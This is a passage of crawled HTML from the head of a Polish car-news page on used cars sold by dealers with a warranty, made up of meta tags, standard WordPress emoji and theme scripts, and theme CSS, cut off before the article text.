

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/
body_size: 96284
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Używany samochód z salonu – bezpieczny zakup dzięki gwarancji! | Motoview.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://motoview.pl/xmlrpc.php" />
    <meta property="og:image" content="https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg" /><meta name="author" content="Redakcja Motoview.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Motoview.pl &raquo; Kanał z wpisami" href="https://motoview.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motoview.pl &raquo; Kanał z komentarzami" href="https://motoview.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motoview.pl &raquo; Używany samochód z salonu – bezpieczny zakup dzięki gwarancji! Kanał z komentarzami" href="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motoview.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://motoview.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://motoview.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://motoview.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://motoview.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://motoview.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://motoview.pl/wp-content/themes/Newspaper/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://motoview.pl/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://motoview.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://motoview.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://motoview.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motoview.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://motoview.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kursy prawa jazdy w Warszawie' href='https://motoview.pl/kursy-prawa-jazdy-w-warszawie/' />
<link rel='next' title='Na co zwrócić uwagę wybierając kask motocrossowy?' href='https://motoview.pl/na-co-zwrocic-uwage-wybierajac-kask-motocrossowy/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel="canonical" href="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/" />
<link rel='shortlink' href='https://motoview.pl/?p=182' />
<link rel="alternate" type="application/json+oembed" href="https://motoview.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://motoview.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://motoview.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://motoview.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Używany samochód z salonu – bezpieczny zakup dzięki gwarancji!" />
<meta property="og:url" content="https://motoview.pl/uzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji/" />
<meta property="og:description" content="Nie wszyscy poszukujący dla siebie używanego samochodu wiedzą, że można kupić go również w salonie dealerskim. Do dyspozycji mamy wiele ciekawych ofert, które możemy sprawdzić nawet on-line. Co wię…" />
<meta property="article:published_time" content="2017-10-26T12:43:14+00:00" />
<meta property="article:modified_time" content="2017-10-26T12:43:14+00:00" />
<meta property="og:site_name" content="Motoview.pl" />
<meta property="og:image" content="https://motoview.pl/wp-content/uploads/2017/10/salon-hondy.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/motoview.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.1.1";
var td_get_template_directory_uri="https:\/\/motoview.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d41f26";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .mfp-content .td-login-wrap .btn,
    .mfp-content .td_display_err,
    .mfp-content .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #d41f26;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d41f26 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d41f26;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d41f26 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .mfp-content .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #d41f26;
    }

    .mfp-content .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #d41f26 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .mfp-content .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #d41f26;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d41f26 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d41f26 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #d41f26;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d41f26 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d41f26;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #d41f26;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(212, 31, 38, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
